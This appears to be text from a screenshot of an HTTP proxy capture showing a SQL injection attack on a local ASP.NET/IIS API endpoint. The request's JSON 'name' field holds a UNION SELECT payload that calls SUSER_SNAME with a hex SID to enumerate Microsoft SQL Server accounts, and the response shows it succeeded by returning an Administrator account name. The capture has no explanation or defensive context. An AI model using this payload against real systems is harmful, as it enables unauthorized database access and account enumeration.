 Request
Raw Params Headers Hex
POST /api/get es HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 623
{"name":"123' union select
1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC236F4010000) --
1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 07 Aug 2020 23:17:44 GMT
Connection: close
Content-Length: 80
[{"id":1,"name":"2","position":"3","email":"4","src":" \\Administrator"}]